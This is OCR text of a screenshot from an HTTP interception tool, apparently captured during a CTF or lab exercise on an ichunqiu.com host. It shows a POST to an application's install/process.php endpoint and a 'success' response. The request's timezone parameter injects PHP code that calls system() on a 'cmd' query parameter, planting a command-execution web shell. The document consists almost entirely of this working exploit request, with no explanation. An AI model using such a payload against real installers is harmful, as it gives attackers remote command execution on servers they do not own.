 Send
Cancel
< ▼
> ▼
Target: http://eci-2zegk8u0cpza02336gzz.cloud
Request
Pretty Raw Hex
\n
1 POST /components/install/process.php HTTP/1.1
2 Host: eci-2zegk8u0cpza02336gzz.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 159
10 Origin: http://eci-2zegk8u0cpza02336gzz.cloudeci1.ichunqiu.com
11 Connection: close
12 Referer: http://eci-2zegk8u0cpza02336gzz.cloudeci1.ichunqiu.com/
13 Cookie: 40d1b2d83998fabacb726e5bc3d22129=u4ji506oo3bj9gg3o20ocut5u5
14
15 path=%2Fvar%2Fwww%2Fhtml&username=test&password=test&password_confirm=
test&project_name=test&project_path=test&timezone=
'")%3b+system($_GET["cmd"])%3b+print("'
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Dec 2023 11:07:50 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 7
5 Connection: close
6
7 success